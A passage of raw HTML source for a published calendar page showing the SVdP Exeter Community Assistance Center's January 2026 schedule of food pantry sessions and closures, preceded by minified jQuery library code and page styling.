e=this,f=d.fx;this.startTime=d.now(),this.start=a,this.end=b,this.unit=c||this.unit||"px",this.now=this.start,this.pos=this.state=0,g.elem=this.elem,g()&&d.timers.push(g)&&!bU&&(bU=setInterval(f.tick,f.interval))},show:function(){this.options.orig[this.prop]=d.style(this.elem,this.prop),this.options.show=!0,this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur()),d(this.elem).show()},hide:function(){this.options.orig[this.prop]=d.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var b=d.now(),c=!0;if(a||b>=this.options.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),this.options.curAnim[this.prop]=!0;for(var e in this.options.curAnim)this.options.curAnim[e]!==!0&&(c=!1);if(c){if(this.options.overflow!=null&&!d.support.shrinkWrapBlocks){var f=this.elem,g=this.options;d.each(["","X","Y"],function(a,b){f.style["overflow"+b]=g.overflow[a]})}this.options.hide&&d(this.elem).hide();if(this.options.hide||this.options.show)for(var h in this.options.curAnim)d.style(this.elem,h,this.options.orig[h]);this.options.complete.call(this.elem)}return!1}var i=b-this.startTime;this.state=i/this.options.duration;var j=this.options.specialEasing&&this.options.specialEasing[this.prop],k=this.options.easing||(d.easing.swing?"swing":"linear");this.pos=d.easing[j||k](this.state,i,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update();return!0}},d.extend(d.fx,{tick:function(){var a=d.timers;for(var b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||d.fx.stop()},interval:13,stop:function(){clearInterval(bU),bU=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){d.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&a.elem.style[a.prop]!=null?a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit:a.elem[a.prop]=a.now}}}),d.expr&&d.expr.filters&&(d.expr.filters.animated=function(a){return d.grep(d.timers,function(b){return a===b.elem}).length});var bY=/^t(?:able|d|h)$/i,bZ=/^(?:body|html)$/i;"getBoundingClientRect"in c.documentElement?d.fn.offset=function(a){var b=this[0],c;if(a)return this.each(function(b){d.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return d.offset.bodyOffset(b);try{c=b.getBoundingClientRect()}catch(e){}var f=b.ownerDocument,g=f.documentElement;if(!c||!d.contains(g,b))return c?{top:c.top,left:c.left}:{top:0,left:0};var h=f.body,i=b$(f),j=g.clientTop||h.clientTop||0,k=g.clientLeft||h.clientLeft||0,l=i.pageYOffset||d.support.boxModel&&g.scrollTop||h.scrollTop,m=i.pageXOffset||d.support.boxModel&&g.scrollLeft||h.scrollLeft,n=c.top+l-j,o=c.left+m-k;return{top:n,left:o}}:d.fn.offset=function(a){var b=this[0];if(a)return this.each(function(b){d.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return d.offset.bodyOffset(b);d.offset.initialize();var c,e=b.offsetParent,f=b,g=b.ownerDocument,h=g.documentElement,i=g.body,j=g.defaultView,k=j?j.getComputedStyle(b,null):b.currentStyle,l=b.offsetTop,m=b.offsetLeft;while((b=b.parentNode)&&b!==i&&b!==h){if(d.offset.supportsFixedPosition&&k.position==="fixed")break;c=j?j.getComputedStyle(b,null):b.currentStyle,l-=b.scrollTop,m-=b.scrollLeft,b===e&&(l+=b.offsetTop,m+=b.offsetLeft,d.offset.doesNotAddBorder&&(!d.offset.doesAddBorderForTableAndCells||!bY.test(b.nodeName))&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),f=e,e=b.offsetParent),d.offset.subtractsBorderForOverflowNotVisible&&c.overflow!=="visible"&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),k=c}if(k.position==="relative"||k.position==="static")l+=i.offsetTop,m+=i.offsetLeft;d.offset.supportsFixedPosition&&k.position==="fixed"&&(l+=Math.max(h.scrollTop,i.scrollTop),m+=Math.max(h.scrollLeft,i.scrollLeft));return{top:l,left:m}},d.offset={initialize:function(){var a=c.body,b=c.createElement("div"),e,f,g,h,i=parseFloat(d.css(a,"marginTop"))||0,j="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";d.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),b.innerHTML=j,a.insertBefore(b,a.firstChild),e=b.firstChild,f=e.firstChild,h=e.nextSibling.firstChild.firstChild,this.doesNotAddBorder=f.offsetTop!==5,this.doesAddBorderForTableAndCells=h.offsetTop===5,f.style.position="fixed",f.style.top="20px",this.supportsFixedPosition=f.offsetTop===20||f.offsetTop===15,f.style.position=f.style.top="",e.style.overflow="hidden",e.style.position="relative",this.subtractsBorderForOverflowNotVisible=f.offsetTop===-5,this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==i,a.removeChild(b),a=b=e=f=g=h=null,d.offset.initialize=d.noop},bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;d.offset.initialize(),d.offset.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(d.css(a,"marginTop"))||0,c+=parseFloat(d.css(a,"marginLeft"))||0);return{top:b,left:c}},setOffset:function(a,b,c){var e=d.css(a,"position");e==="static"&&(a.style.position="relative");var f=d(a),g=f.offset(),h=d.css(a,"top"),i=d.css(a,"left"),j=e==="absolute"&&d.inArray("auto",[h,i])>-1,k={},l={},m,n;j&&(l=f.position()),m=j?l.top:parseInt(h,10)||0,n=j?l.left:parseInt(i,10)||0,d.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):f.css(k)}},d.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),e=bZ.test(b[0].nodeName)?{top:0,left:0}:b.offset();c.top-=parseFloat(d.css(a,"marginTop"))||0,c.left-=parseFloat(d.css(a,"marginLeft"))||0,e.top+=parseFloat(d.css(b[0],"borderTopWidth"))||0,e.left+=parseFloat(d.css(b[0],"borderLeftWidth"))||0;return{top:c.top-e.top,left:c.left-e.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||c.body;while(a&&(!bZ.test(a.nodeName)&&d.css(a,"position")==="static"))a=a.offsetParent;return a})}}),d.each(["Left","Top"],function(a,c){var e="scroll"+c;d.fn[e]=function(c){var f=this[0],g;if(!f)return null;if(c!==b)return this.each(function(){g=b$(this),g?g.scrollTo(a?d(g).scrollLeft():c,a?c:d(g).scrollTop()):this[e]=c});g=b$(f);return g?"pageXOffset"in g?g[a?"pageYOffset":"pageXOffset"]:d.support.boxModel&&g.document.documentElement[e]||g.document.body[e]:f[e]}}),d.each(["Height","Width"],function(a,c){var e=c.toLowerCase();d.fn["inner"+c]=function(){return this[0]?parseFloat(d.css(this[0],e,"padding")):null},d.fn["outer"+c]=function(a){return this[0]?parseFloat(d.css(this[0],e,a?"margin":"border")):null},d.fn[e]=function(a){var f=this[0];if(!f)return a==null?null:this;if(d.isFunction(a))return this.each(function(b){var c=d(this);c[e](a.call(this,b,c[e]()))});if(d.isWindow(f)){var g=f.document.documentElement["client"+c];return f.document.compatMode==="CSS1Compat"&&g||f.document.body["client"+c]||g}if(f.nodeType===9)return Math.max(f.documentElement["client"+c],f.body["scroll"+c],f.documentElement["scroll"+c],f.body["offset"+c],f.documentElement["offset"+c]);if(a===b){var h=d.css(f,e),i=parseFloat(h);return d.isNaN(i)?h:i}return this.css(e,typeof a==="string"?a:a+"px")}})})(window);

</script>
<script>

	var prefTodayFG="#4e5865";	
	var prefTodayBG="#fcf8d1";	

	

</script>




<script src="/js/PublishedCalendarJS.jsp" async></script>

<script>

</script>











<script>
    WebFontConfig = {
      google: { families: ['Montserrat','Merriweather','Mitr','Open Sans','Archivo Narrow'] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>

<style>
.localendar_container {}
.localendar_container  table td {border:0px; padding:0px; margin:0px;}
.localendar_container a img {border:0px;padding:0px;margin:0px;background:none; }
.localendar_container a:hover img {border:0px;padding:0px; margin:0px;background:none; }
.localendar_container small {background:none;padding:0px; }

@media only screen and (max-width: 768px) {
  #mm_nav_bar {
	display:none;
  }
}

@media print { body { -webkit-print-color-adjust: exact; } }

@font-face {
    font-family: "proxima-nova";
    src: url("/css/proxima-nova-regular.woff") format('woff');
}
@font-face {
    font-family: "proxima-nova-bold";
    src: url("/css/proxima-nova-bold.woff") format('woff');
}


A.poweredby {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Blue;}
div.m-titlepad {padding:4px;}
A.lc-tdn {text-decoration : none;}
A.today {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Yellow;}
A.weekday {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}
A.white {text-decoration : none; color : White;}
A.black {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Black;}
A.lc_black {text-decoration : none; color : Black;}
A.gray {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #555;}
A.navigator {font-family : Arial, Helvetica, sans-serif; color : Black;}
A.mj {text-decoration : none; font-size:14px;padding:0 0 0 0;margin-left:10px;text-transform:uppercase;color:#666666}
.dj {font-size:14px;}
A.mj_search {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : White;}
A.mj_black {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : #000000;}
A.wj {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #999999;}
A.wj_search {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}

A.dj {font-family : Arial, Helvetica, sans-serif; color : #ffffff;}
A.dj_today 	{padding-left:3px;font-family : Arial, Helvetica, sans-serif; color : #4e5865;}
A.dj_weekday 	{padding-left:3px;font-family : Arial, Helvetica, sans-serif; color : #a6aeb0;}
A.dj_weekend 	{padding-left:3px;font-family : Arial, Helvetica, sans-serif; color : #a6aeb0;}
A.dj_diffmonth 	{padding-left:3px;font-family : Arial, Helvetica, sans-serif; color : #a6aeb0;}

hr.d2_separator {display:block;height:1px;border:0;border-top: 1px solid #ccc;margin:1em 0;padding:0;}

table.d2_separator {border-collapse:collapse !important;}
table.d2_separator tr{border-bottom:1px solid #ccc}
table.d2_separator tr:last-child{border:none;}

.eventQuickAdd {height:16px;width:16px;float:right;padding-top:1px;padding-right:1px}
.eventQuickAdd .addButton{display: none;float:right;}
.eventQuickAdd:hover .addButton{display: inline;}


#main_cal tr:nth-of-type(n+3) td {border:1px solid;padding:0px;border-collapse:collapse;border-color:#bbb;}
#main_cal table:not(.month-event) {border-collapse:collapse;}
#main_cal:not(.month-event) {border-collapse:collapse;border-color:#bbb;}
#main_cal .weekjump {border-top:1px solid #fff !important;border-left:1px solid #fff !important;border-bottom:1px solid #fff !important;}









.localendar_container table { border-collapse:separate;}

.localendar_container TD.header {font-family : Arial, Helvetica, sans-serif; color : White; font-size: 12px}
.localendar_container TD.listing {font-family : Arial, Helvetica, sans-serif; color : Black; font-size: 12px}
.localendar_container TD.body {font-family : Arial, Helvetica, sans-serif; font-size: 12px}
.mm-td {text-align:center;font-family : Arial, Helvetica, sans-serif;}
.al-td {text-align:left;}
.ar-td {text-align:right;}
.localendar_container #main_cal td {text-align:left;}
.localendar_container .d2_desc {margin-left:8px;font-size:13px;}
TD.white {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}
.localendar_container div.standard {font-family : Arial, Helvetica, sans-serif; }
div.standardsmall {font-family : Arial, Helvetica, sans-serif; font-size : small;}
div.iela{text-decoration:underline; }
td.today { background-color:#fcf8d1;}
p {margin:0; padding:0;}


#calendar table tr td {border-color:transparent;}


div#weather{font-family : Arial, Helvetica, sans-serif; font-size: 10px; color: #000000}
div#holiday{color: #660000}
.holiday{color: #660000}

<!-- empty table cells -->

td#cell1{border-bottom: 2px #bbb solid; border-left: 2px #bbb solid}
td#cell2{border-bottom: 2px #bbb solid; border-left: 2px #bbb solid; border-right: 2px #bbb solid}
td#cell3{border-left: 2px #bbb solid;}
td#cell4{border-left: 2px #bbb solid; border-right: 2px #bbb solid}
td#cell5{border-left: 2px #bbb solid; border-bottom: 2px #bbb solid}
td#cell6{border-left: 2px #bbb solid; border-right: 2px #bbb solid; border-bottom: 2px #bbb solid}

<!-- An event that occurs only on a single day -->
td#event{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-style: solid; border-width: 2}
td#event_b{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: 2px #FFFFFF solid; border-left: 2px #bbb solid}
td#event_b0{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: none; border-left: 2px #bbb solid; border-right: 2px #bbb solid}
td#event_b1{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: none; border-left: 2px #bbb solid; border-right: none}
td#event_b2{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: 2px #FFFFFF solid; border-left: 2px #bbb solid; border-right: 2px #bbb solid}

<!-- An event that occurs across multiple days -->
td#mevent{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-style: solid; border-width: 2}
td#mevent_b{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: 2px #FFFFFF solid; border-left: 2px #bbb solid}
td#mevent_b0{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: none; border-left: 2px #bbb solid; border-right: 2px #bbb solid}
td#mevent_b1{font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: none; border-left: 2px #bbb solid; border-right: none}
td#mevent_b2{ font-family : Arial, Helvetica, sans-serif; font-size: 10px; border-top: 2px #FFFFFF solid; border-left: 2px #bbb solid; border-right: 2px #bbb solid}

<!-- Weekend cell -->
td#weekend{font-family : Arial, Helvetica, sans-serif; font-size: 16px; color: #000000;}
<!-- Weekday cell -->
td#weekday{font-family : Arial, Helvetica, sans-serif; font-size: 14px; color: #000000;}
td#wj{font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #999999; cursor:hand}

IMG.event_image {border:0px;}

.rounded,.lv-rounded {-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}
.pref-rounded {-moz-border-radius-topright: 10px;-moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px;-webkit-border-top-right-radius: 10px;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px}
.w0label-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}
.d0header-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px}
.ee-roundedleft {padding-left:8px;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}
.ee-roundedright {-moz-border-radius-topright: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-top-right-radius: 5px;-webkit-border-bottom-right-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px}
.rp-label {background:#B8D0DC;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}
.lv-rounded {padding:10px;}


.user-info {position:absolute;top:-100;left:-100;}

.category-usr,.merged-usr,.m-usr,.mt-usr,.yt-usr,.mm-usr,.w-usr,.wt-usr,.d-usr,.dr-usr,.dj-usr,.d-timeofday-usr,.d-dayofweek-usr,.dj_weekday-usr,.mj-usr,.d2-header-usr,.dj_weekend-usr,.dj_weekday-usr,.dj_diffmonth-usr, .w-date-usr, .list-daylabel-usr, .list-event-desc-usr, .d2-date-usr, .list-event-title-usr, .dayname-abbr-usr {}
.lc_holiday_usr {color:#800000;}
.m-usr{font-size:12px;}
.list-usr{font-size:12px;}
.mt-usr{font-size:20px;}
.yt-usr{font-size:20px;}
.mm-usr{font-size:24px;}
.mal-usr{}
.mar-usr{}
.dal-usr{}
.dar-usr{}
.wal-usr{}
.war-usr{}
.w-usr{font-size:13px;color:#333}
.wt-usr{font-size:20px;}
.d-usr{color:#333}
.dt-usr{font-size:20px;}

.dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme {
	text-decoration:none;
}
.mini-menu-theme {
        font-size:16px;
        font-family: 'Mitr', Arial;
        -webkit-font-smoothing: antialiased;
}
.w-date-theme,.d2-date-theme, .mini-menu-theme,.dj-theme, .dayname-abbr-theme,.d-dayofweek,.list-daylabel-theme,.d2-header-theme {
        text-shadow: rgba(0, 0, 0, 0.3) 0px 2px 3px;
}
.mm-theme, .mt-theme, .m-event-title-theme,.list-event-title-theme, .mj-theme, .dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme, .weather-theme, .dayname-abbr-theme, .category-theme, .merged-theme,
.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme, .list-event-desc-theme,.d2-date-theme, .dt-theme, .wt-theme{
        -webkit-font-smoothing: antialiased;
}
.d-timeofday {
        padding:4px; font-size:13px;
}
.d-dayofweek{
        padding:4px; margin-left:70px; font-size:16px;
}
.list-event-title-theme,.d2-date-theme, .category-theme, .merged-theme {
        font-size:13px;
}
.mm-theme, .mt-theme, .m-event-title-theme, .list-event-title-theme, .mj-theme, .dayname-abbr-theme, .category-theme , .merged-theme,
.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme,.d2-date-theme, .dt-theme, .wt-theme {
        font-family: 'Montserrat', Arial;
}
.list-event-desc-theme {
        font-family: 'Open Sans', Sans;
        font-size:13px;
}
.weather-theme, .holiday-theme{
        font-family: 'Merriweather', Arial;
        font-size:12px;
}



h3 {
	font-family: 'Montserrat', Arial;
	text-shadow: rgba(0, 0, 0, 0.2) 0px 2px 3px;
        -webkit-font-smoothing: antialiased;
}
.desc-text0, .desc-text1, .desc-text2 {
	font-size:14px;
	font-family: 'Open Sans', Arial;
        -webkit-font-smoothing: antialiased;
}
.desc-text1 {
	font-weight:bold;
}
.desc-text2 {
	font-size:13px;
}
</style>







<style>
td.today { background-color:#fcf8d1;}
</style>



</head>





<body style=""  bgcolor='#ffffff'   style="height:100%">

	
		
		<div adSlot='M0-Top-Leaderboard-2' ></div>
		
	


<div id="ff" style="*height:99%">
<div id="calendar_container" class="localendar_container view_style_M0" style="height:97%;">
<div id="alt_calendar" style="width: 100%;display: none;white-space: nowrap; position: absolute; *height:99%"></div>
<div id="calendar" style="width: 100%;"> 



 <table width="100%"><tr><td width=100%> <table border='0' width='100%' id='main_cal'  cellpadding='0' cellspacing='0' ><tr><td colspan=7><table width=100%><TR><TD width=100% style='background:#ffffff;'><center><span class='mt-usr mt-theme' style='color:#999999'>SVdP Exeter Community Assistance Center Schedule</span></center></td></tr></table><table BORDER='0' COLS=7 WIDTH='100%'><tr><td class='al-td' width='10px' VALIGN='TOP' style='text-align:left' rowspan='1'><a href='JavaScript:void (lc_publishjump("M0","12/01/25","504136","504136"))'><img class='mal-usr'  src='//localendar.com/images/themes/15_arrow_left.gif' alt='Back'  border='0'></a></td><td width='70%' class='mm-td' VALIGN='TOP' colspan='5' style='text-align:center'><span class='mm-usr mm-theme' style='color:#999999'>January  2026</span></td><td class='ar-td' width='10px' VALIGN='TOP' style='text-align:right' rowspan='1'><a href='JavaScript:void (lc_publishjump("M0","02/01/26","504136","504136"))'><img class='mar-usr'  src='//localendar.com/images/themes/15_arrow_right.gif' alt='Forward'  border='0'></a></td></tr><tr><td colspan='7' class='mm-td' style='text-align:center'><span id='mm_nav_bar' style='color:#666666;'><a href='JavaScript:void (lc_publishjump("M0","01/01/26","504136","504136"))' class='mj mj-usr mj-theme'><span class='mj-current' style='color:#999999'>Jan</span></a><a href='JavaScript:void (lc_publishjump("M0","02/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Feb</a><a href='JavaScript:void (lc_publishjump("M0","03/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Mar</a><a href='JavaScript:void (lc_publishjump("M0","04/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Apr</a><a href='JavaScript:void (lc_publishjump("M0","05/01/26","504136","504136"))' class='mj mj-usr mj-theme'>May</a><a href='JavaScript:void (lc_publishjump("M0","06/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Jun</a><a href='JavaScript:void (lc_publishjump("M0","07/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Jul</a><a href='JavaScript:void (lc_publishjump("M0","08/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Aug</a><a href='JavaScript:void (lc_publishjump("M0","09/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Sep</a><a href='JavaScript:void (lc_publishjump("M0","10/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Oct</a><a href='JavaScript:void (lc_publishjump("M0","11/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Nov</a><a href='JavaScript:void (lc_publishjump("M0","12/01/26","504136","504136"))' class='mj mj-usr mj-theme'>Dec</a></span><div adSlot='M0-Top-Leaderboard' ><script src=https://alladvcdn.com/ALTER></script></div></td></tr><tr><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Sun</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Mon</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Tue</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Wed</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Thu</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Fri</span></font></center></td><td width='14%' style='background:#666666;'><center><font face=Arial,sans size=3 color='#ffffff'><span class='dayname-abbr-usr dayname-abbr-theme'>Sat</span></font></center></td></tr><tr><td id='d_12-28-25' height=80 width='14%' VALIGN=TOP style='background:#cccccc;'><span style='font-weight: bold;'><font face='Arial' size='3'><a href='JavaScript:void (lc_publishjump("D0","12/28/25","504136","504136"))' class='dj_diffmonth dj_diffmonth-usr dj_diffmonth-theme'>28</a></span></font><br>
</td><td id='d_12-29-25' height=80 width='14%' VALIGN=TOP style='background:#cccccc;'><span style='font-weight: bold;'><font face='Arial' size='3'><a href='JavaScript:void (lc_publishjump("D0","12/29/25","504136","504136"))' class='dj_diffmonth dj_diffmonth-usr dj_diffmonth-theme'>29</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1400,"N","Dec 29, 2025",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Pantry Session</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1402,"N","Dec 29, 2025",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >7 pm - 8 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_12-30-25' height=80 width='14%' VALIGN=TOP style='background:#cccccc;'><span style='font-weight: bold;'><font face='Arial' size='3'><a href='JavaScript:void (lc_publishjump("D0","12/30/25","504136","504136"))' class='dj_diffmonth dj_diffmonth-usr dj_diffmonth-theme'>30</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1404,"N","Dec 30, 2025",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_12-31-25' height=80 width='14%' VALIGN=TOP style='background:#cccccc;'><span style='font-weight: bold;'><font face='Arial' size='3'><a href='JavaScript:void (lc_publishjump("D0","12/31/25","504136","504136"))' class='dj_diffmonth dj_diffmonth-usr dj_diffmonth-theme'>31</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1424,"N","Dec 31, 2025",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Morning Pantry Session Open</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1423,"N","Dec 31, 2025",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >7 pm - 8 pm<BR>Evening Pantry Session CLOSED</span></div></td></tr></table>
</td><td id='d_01-01-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/01/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>January  1</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><div style='padding:1px 0 0 3px;'><font face=Arial size=-2 color='#660000'><span class='holiday holiday-theme'>New Year's Day                                                                                                          </span></font><br/></div><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1420,"N","Jan 01, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >Closed</span></div></td></tr></table>
</td><td id='d_01-02-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/02/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>2</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1353,"N","Jan 02, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >9 am - 12 pm<BR>Lamprey Health Care</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1405,"N","Jan 02, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-03-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/03/26","504136","504136"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>3</a></span></font><br>
